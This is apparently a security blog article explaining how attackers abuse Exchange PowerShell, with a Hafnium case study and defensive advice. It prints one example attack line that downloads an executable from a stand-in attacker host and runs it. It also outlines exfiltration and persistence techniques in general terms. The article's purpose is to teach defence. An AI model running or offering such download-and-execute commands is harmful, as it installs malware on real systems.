Exploitation of Exchange PowerShell: Think of it as the digital equivalent of a master key to a kingdom of sensitive data. This isn’t some obscure tech niche; it’s a real threat, impacting businesses and organizations worldwide. We’re diving deep into the dark art of how attackers exploit vulnerabilities in Exchange PowerShell, exploring the techniques they use, the damage they inflict, and – crucially – how you can protect yourself.
From understanding common vulnerabilities and attack vectors to mastering detection and prevention strategies, this guide provides a comprehensive overview. We’ll dissect real-world case studies, revealing the motivations behind these attacks and the devastating consequences of successful exploitation. Get ready to upgrade your cybersecurity game – because knowing the enemy is the first step to victory.
Understanding Exchange PowerShell Vulnerabilities
Exchange PowerShell, while a powerful tool for managing Microsoft Exchange servers, presents a significant attack surface if not properly secured. Its capabilities, designed for administrative control, can be exploited by malicious actors to gain unauthorized access and compromise sensitive data. Understanding these vulnerabilities is crucial for implementing effective security measures.
Common vulnerabilities often stem from weak or default credentials, insufficient access controls, and the inherent risks associated with running untrusted scripts. Attackers can leverage these weaknesses to execute malicious code, steal sensitive information, or disrupt services. The combination of elevated privileges within the Exchange environment and the flexibility of PowerShell scripting makes it a prime target.
Attack Vectors Leveraging Exchange PowerShell
Exploiting Exchange PowerShell vulnerabilities involves various attack vectors. Attackers might initially gain a foothold through phishing campaigns, exploiting other vulnerabilities in the Exchange server, or leveraging compromised accounts with sufficient privileges. Once access is gained, they can use PowerShell to escalate privileges, move laterally within the network, and exfiltrate data.
For example, an attacker might use a compromised account to execute a malicious script that retrieves sensitive email data or configuration settings. Another attack vector could involve exploiting a vulnerability in a specific Exchange module, allowing for arbitrary code execution within the PowerShell context. The attacker’s success hinges on their ability to bypass security controls and execute commands with sufficient privileges.
Examples of Malicious PowerShell Scripts
Malicious PowerShell scripts used in Exchange exploitation are often obfuscated to evade detection. However, their core functionality typically involves actions such as:
One common example is a script designed to enumerate users and their mailbox contents. This script might use the `Get-Mailbox` cmdlet to retrieve mailbox information and then export the data to a remote server controlled by the attacker. Another example might involve modifying Exchange server configurations to create backdoors or disable security features. The attacker might use commands like `Set-Mailbox` to change user passwords or `Set-CASMailbox` to alter access policies.
An example of a simplified (and highly detectable) malicious script might look like this:
Invoke-WebRequest -Uri "http://attacker.com/malware.exe" -OutFile C:\temp\malware.exe; Start-Process C:\temp\malware.exe. This script downloads a malicious executable and executes it. Real-world examples are far more complex and sophisticated, often using techniques like encoding and anti-analysis methods.
Common Exchange PowerShell Vulnerabilities, Severity, and Impact
| Vulnerability | Severity | Impact | Mitigation |
|---|---|---|---|
| Weak or Default Credentials | Critical | Complete compromise of Exchange server | Implement strong password policies, multi-factor authentication, and regular password changes. |
| Insufficient Access Controls | High | Unauthorized access to sensitive data and system configuration | Employ the principle of least privilege, regularly review and audit user permissions, and restrict access to Exchange PowerShell. |
| Unpatched Vulnerabilities | High to Critical (depending on the vulnerability) | Remote code execution, data breaches, and service disruption | Keep Exchange server software and its components up-to-date with the latest security patches. |
| Untrusted Scripts | Medium to High | Malicious code execution, data theft, and system compromise | Implement strict script execution policies, use application control to restrict the execution of unauthorized scripts, and regularly scan for malware. |
Analyzing Exploitation Techniques

Source: cnblogs.com
Gaining unauthorized access to Exchange servers via PowerShell involves a sophisticated understanding of the system’s architecture and vulnerabilities. Attackers leverage various techniques, ranging from simple script execution to complex, multi-stage attacks, often combining technical prowess with social engineering tactics. Understanding these methods is crucial for effective security.
Exploitation techniques vary significantly in complexity and effectiveness. Some methods rely on readily available tools and publicly disclosed vulnerabilities, while others involve custom-crafted scripts and exploits targeting zero-day vulnerabilities. The choice of technique often depends on the attacker’s skill level, available resources, and the specific target environment.
Common Exploitation Methods
Several common methods are used to gain unauthorized access through Exchange PowerShell. These include exploiting known vulnerabilities in Exchange services, leveraging weak or default credentials, and using social engineering to trick users into executing malicious scripts. Attackers might also exploit vulnerabilities in other Microsoft products to gain initial access, then escalate privileges to Exchange PowerShell. A successful attack often involves chaining multiple techniques together.
Comparison of Exploitation Techniques
Comparing different exploitation techniques reveals a spectrum of sophistication. Simpler methods, like using stolen credentials to directly execute commands, require minimal technical skill but are easily detected by security systems. More advanced techniques, such as exploiting unpatched vulnerabilities or using advanced persistent threats (APTs), are harder to detect and often involve custom malware. The effectiveness of each technique depends on the target’s security posture and the attacker’s expertise. For example, exploiting a known vulnerability in an outdated Exchange version is relatively straightforward compared to developing a zero-day exploit that bypasses all existing security measures. The former is more likely to be successful against organizations with lax security practices, while the latter targets highly secure environments and often has a higher payoff.
Social Engineering and PowerShell Exploitation
Social engineering plays a crucial role in many Exchange PowerShell exploitation scenarios. Attackers often use phishing emails or other deceptive tactics to trick users into executing malicious scripts or revealing sensitive information, such as credentials. This can significantly reduce the technical barriers to exploitation. For example, a well-crafted phishing email containing a seemingly harmless attachment or link could lead an unsuspecting user to execute a script that downloads and installs malware, granting the attacker remote access to the Exchange server and its PowerShell interface. Once inside, the attacker can use PowerShell to further compromise the system.
Steps in a Typical Exchange PowerShell Exploitation Scenario
A typical Exchange PowerShell exploitation scenario often follows a series of steps. First, the attacker gains initial access to the network, perhaps through a phishing attack or by exploiting a vulnerability in a less-secure system. Next, they identify and exploit a vulnerability in Exchange, often leveraging publicly available exploits or tools. This might involve using a known vulnerability to execute arbitrary code or escalate privileges. Once they have access to Exchange PowerShell, they can execute commands to gather information, steal data, or install backdoors for persistent access. Finally, they may attempt to cover their tracks by deleting logs or modifying system configurations. This entire process can be automated using sophisticated tools and scripts. The specific steps and tools used will vary depending on the attacker’s goals and resources.
Detecting and Preventing Exploitation
Securing Exchange PowerShell requires a multi-layered approach, combining preventative measures with robust detection and response capabilities. Failure to adequately protect this powerful administrative tool can lead to significant breaches and data compromise. This section Artikels strategies for preventing exploitation and effectively responding to incidents.
Preventing unauthorized access and malicious activities hinges on a combination of strong security policies, diligent monitoring, and rapid incident response. By implementing these measures, organizations can significantly reduce their vulnerability to Exchange PowerShell exploitation.
Security Measures to Prevent Exchange PowerShell Exploitation
Implementing robust security measures is paramount to preventing Exchange PowerShell exploitation. This involves limiting access, enforcing strong authentication, and regularly updating the system. A layered approach significantly reduces the attack surface.
- Restrict Access: Only grant Exchange PowerShell access to authorized personnel who require it for legitimate administrative tasks. Implement the principle of least privilege, ensuring users have only the necessary permissions. Regularly review and audit user access rights.
- Enable Multi-Factor Authentication (MFA): MFA adds an extra layer of security, making it significantly harder for attackers to gain unauthorized access even if they compromise credentials. This should be mandatory for all users with Exchange PowerShell access.
- Regular Security Updates: Microsoft regularly releases security updates to patch vulnerabilities in Exchange Server. Applying these updates promptly is crucial to mitigating known exploits. This includes not only the Exchange server itself but also all related components.
- Network Segmentation: Isolate the Exchange server and its associated components from other sensitive systems on the network. This limits the impact of a successful breach, preventing attackers from easily moving laterally to other critical resources.
- Disable Unnecessary PowerShell Cmdlets: Review the cmdlets available to users and disable any that are not essential for legitimate administrative functions. This reduces the potential attack surface.
Best Practices for Securing Exchange PowerShell
Following established best practices strengthens the overall security posture and reduces the likelihood of successful exploitation. These practices emphasize proactive measures and regular audits.
- Regular Security Audits: Conduct regular security audits to identify and address potential vulnerabilities. These audits should include reviews of user access rights, system configurations, and security logs.
- Implement Strong Passwords and Password Management: Enforce strong password policies, requiring users to create complex and unique passwords. Consider using a password management system to help users manage their credentials securely.
- Use Application Whitelisting: Restrict the execution of only approved applications and scripts, preventing malicious code from running on the Exchange server.
- Regular Backups: Maintain regular backups of the Exchange server and its data. This allows for quick recovery in the event of a successful attack or data loss.
- Security Awareness Training: Educate users about phishing attacks and other social engineering techniques that can be used to gain access to Exchange PowerShell.
Implementing Logging and Monitoring to Detect Suspicious Activity
Effective logging and monitoring are critical for detecting suspicious activities that might indicate an ongoing attack. Analyzing these logs can reveal attempts to exploit Exchange PowerShell.
Detailed logging should capture all PowerShell commands executed, including the user, time, and the commands themselves. This data can be analyzed to identify unusual patterns or potentially malicious activities. Real-time monitoring tools can provide alerts on suspicious events, allowing for immediate response.
For example, a sudden spike in the number of PowerShell commands executed by a specific user, or the execution of commands known to be associated with malware, could indicate a compromise. Regular review of security logs, coupled with automated alerts, is essential for timely detection.
Incident Response Steps in Case of Exchange PowerShell Compromise
A well-defined incident response plan is crucial for minimizing the impact of a successful attack. This plan should Artikel clear steps to contain, eradicate, and recover from a compromise.
- Isolate the Affected System: Immediately disconnect the compromised Exchange server from the network to prevent further damage and lateral movement.
- Collect Evidence: Gather forensic evidence to determine the extent of the compromise, including logs, system files, and network traffic.
- Eradicate the Malware: Remove any malware or malicious code from the system. This may involve reinstalling the operating system and restoring from a clean backup.
- Restore System: Restore the Exchange server from a known good backup. Verify the integrity of the restored system.
- Review Security Practices: Conduct a thorough review of security practices to identify vulnerabilities that allowed the attack to occur. Implement necessary changes to prevent future incidents.
- Notify Stakeholders: Inform relevant stakeholders, including affected users and regulatory bodies, as appropriate.
Post-Exploitation Activities: Exploitation Of Exchange Powershell
Source: anoopcnair.com
Gaining initial access to an Exchange server via PowerShell is just the first step for a malicious actor. The real damage begins with the post-exploitation phase, where attackers leverage their foothold to achieve their objectives, whether that’s data theft, system compromise, or establishing a long-term presence for future attacks. Understanding these activities is crucial for effective security defense.
Attackers typically perform a range of actions after successfully exploiting Exchange PowerShell vulnerabilities. These actions are often designed to escalate privileges, move laterally within the network, and exfiltrate sensitive data. The specific tactics employed depend on the attacker’s goals and the resources available to them.
Data Exfiltration Techniques
After establishing a foothold, attackers prioritize exfiltrating sensitive data. Several methods are employed, often leveraging the compromised Exchange server’s network connectivity. One common technique involves using PowerShell to compress sensitive data into a readily transferable format like a zip file. This compressed data is then transferred using various methods, including: transferring the file to a remote server controlled by the attacker via techniques such as FTP, SCP, or custom-built tools; or using email, sending the compressed data as an attachment to an email account controlled by the attacker. Another approach involves using PowerShell to directly stream data over a network connection, bypassing the need for intermediate file storage. The choice of method depends on factors such as network bandwidth, the size of the data, and the attacker’s level of sophistication. For example, a large-scale data breach might utilize a data streaming method for efficiency, whereas a smaller-scale attack might employ email for simplicity.
Maintaining Persistent Access
Maintaining persistent access is critical for attackers. They aim to ensure continued control over the compromised system, even after system restarts or security updates. Common methods include: creating scheduled tasks using PowerShell to execute malicious scripts at regular intervals; installing backdoors or other malicious software; leveraging legitimate administrative tools to create persistent accounts; modifying system configurations to allow remote access; and using techniques to mask their actions from security monitoring tools. The success of these methods hinges on the attacker’s ability to blend in with legitimate system activity and avoid detection. For instance, scheduling a task to run a seemingly innocuous script at a specific time can easily mask malicious activity.
Potential Damage from Successful Exploitation
The consequences of a successful Exchange PowerShell exploitation can be severe. Data breaches can lead to significant financial losses, reputational damage, legal repercussions, and the exposure of sensitive customer information. Compromised systems can be used as launching points for further attacks against other systems within the organization’s network, leading to a wider impact. The disruption of services can halt business operations and lead to significant downtime. Furthermore, the cost of remediation, including incident response, forensic analysis, and system recovery, can be substantial. Consider the NotPetya ransomware attack of 2017, which leveraged a vulnerability in a widely used software to spread rapidly, causing billions of dollars in damage globally. This highlights the potential for cascading damage from a seemingly isolated incident.
Case Studies of Exchange PowerShell Exploits
Understanding real-world examples of Exchange PowerShell exploitation is crucial for bolstering defenses. Analyzing these cases reveals common attack vectors, impact assessments, and effective remediation strategies. This section dives into a specific instance to illustrate these points.
Analysis of the Hafnium Attack
The Hafnium attacks, attributed to a Chinese state-sponsored hacking group, represent a significant real-world example of Exchange PowerShell exploitation. These attacks leveraged four zero-day vulnerabilities in Microsoft Exchange Server to gain unauthorized access to thousands of organizations globally. The attackers exploited these vulnerabilities to deploy web shells, granting them complete control over compromised servers. This control allowed them to exfiltrate sensitive data, install further malware, and potentially conduct further attacks against other systems within the victim’s network. The impact ranged from data breaches and financial losses to reputational damage and significant operational disruptions. Microsoft swiftly responded with security patches, but the widespread nature of the attack highlighted the critical need for proactive security measures. Remediation involved patching vulnerable Exchange servers, implementing multi-factor authentication, enhancing network security monitoring, and conducting thorough security audits.
Attacker Motives in the Hafnium Attack, Exploitation of exchange powershell
The primary motive behind the Hafnium attacks was espionage and intellectual property theft. The attackers targeted organizations across various sectors, including law firms, technology companies, and research institutions. Their goal was to gain access to sensitive information, including confidential client data, trade secrets, and research findings. This aligns with the broader activities of state-sponsored actors who often seek to gain economic or strategic advantages through cyber espionage. The scale and sophistication of the attack suggest a well-resourced and highly skilled adversary.
Key Takeaways from the Hafnium Attack
The Hafnium attacks provide several crucial takeaways for organizations:
- Prompt Patching is Paramount: The timely application of security patches is essential to mitigate the risk of exploitation. Delays in patching significantly increase vulnerability to attacks.
- Multi-Factor Authentication (MFA) is Non-Negotiable: MFA adds a crucial layer of security, making it significantly harder for attackers to gain unauthorized access, even if they compromise credentials.
- Robust Network Security Monitoring is Crucial: Effective monitoring systems can detect suspicious activity, enabling prompt responses to potential threats. This includes intrusion detection systems and security information and event management (SIEM) tools.
- Regular Security Audits are Necessary: Regular security audits help identify vulnerabilities and weaknesses in an organization’s security posture, allowing for proactive mitigation measures.
- Incident Response Planning is Essential: A well-defined incident response plan is critical for effectively managing and mitigating the impact of a security breach.
Mitigation Strategies and Best Practices
Securing your Exchange environment against PowerShell exploitation requires a multi-layered approach encompassing robust security controls, proactive monitoring, and comprehensive user training. Ignoring these vital aspects leaves your organization vulnerable to significant breaches and data loss. This section Artikels key strategies and best practices to bolster your defenses.
Effective mitigation hinges on a combination of technical safeguards and a security-conscious culture. Simply implementing a single solution won’t suffice; a layered approach is crucial to create a robust defense-in-depth strategy. This approach combines multiple security measures to ensure that even if one layer fails, others are in place to prevent exploitation.
Least Privilege Access Control
Implementing the principle of least privilege is paramount. Users should only have access to the resources and functionalities absolutely necessary for their roles. This significantly limits the potential damage an attacker can inflict, even if they compromise a single account. For example, a help desk agent shouldn’t possess administrative privileges on Exchange servers unless absolutely required for specific tasks. Regular reviews of user permissions are essential to ensure that access levels remain appropriate and that unnecessary privileges are revoked. This proactive approach minimizes the attack surface.
Regular Security Audits and Vulnerability Scanning
Regular security audits and vulnerability scanning are not just good practice—they’re essential. These activities identify weaknesses in your Exchange environment before attackers can exploit them. Automated vulnerability scanners can detect known vulnerabilities in Exchange PowerShell and other components. Penetration testing, performed by security experts, simulates real-world attacks to identify and assess vulnerabilities that automated scanners might miss. The findings from these audits and scans should be prioritized based on their severity and likelihood of exploitation, allowing for focused remediation efforts. For instance, a high-severity vulnerability allowing remote code execution should be addressed immediately.
User Education and Training
Educating users about phishing scams, malware, and social engineering techniques is crucial. Attackers often leverage these methods to gain initial access to an organization’s network. A well-trained user is less likely to fall victim to these attacks, thereby preventing the initial foothold that an attacker needs to exploit Exchange PowerShell. Training should include realistic scenarios and practical exercises to reinforce learning. Regular refresher courses are also vital to maintain awareness and adapt to evolving threat landscapes.
Security Awareness Training Program for Exchange PowerShell Security
A dedicated security awareness training program should cover the specifics of Exchange PowerShell security. This program should include modules on:
- Recognizing phishing emails and malicious attachments that might attempt to exploit Exchange PowerShell vulnerabilities.
- Understanding the risks associated with downloading and running untrusted scripts.
- The importance of strong passwords and multi-factor authentication (MFA).
- Reporting suspicious activities promptly.
- The consequences of neglecting security best practices.
The training should use a variety of methods, including interactive modules, videos, and simulated phishing attacks, to ensure engagement and knowledge retention. Regular assessments should be conducted to evaluate the effectiveness of the training and identify areas needing improvement. For example, a simulated phishing campaign can measure the success of the training in raising user awareness of malicious emails.
Network Segmentation and Access Control Lists (ACLs)
Network segmentation limits the impact of a successful breach. By isolating Exchange servers and other critical systems from the rest of the network, you can prevent an attacker from easily moving laterally and accessing other sensitive data. Access control lists (ACLs) further restrict access to Exchange servers and PowerShell functionalities, ensuring that only authorized users and systems can interact with them. This approach significantly reduces the attack surface and limits the potential damage from a compromised account. For instance, restricting access to Exchange PowerShell to only authorized administrators via dedicated jump servers reduces the risk of unauthorized access.
Conclusion
Source: secpod.com
So, there you have it – a journey into the shadowy world of Exchange PowerShell exploitation. While the potential damage is significant, remember that proactive security measures, regular audits, and a well-trained team are your strongest defenses. By understanding the techniques used by attackers and implementing robust mitigation strategies, you can significantly reduce your risk and protect your valuable data. Stay vigilant, stay informed, and stay secure.


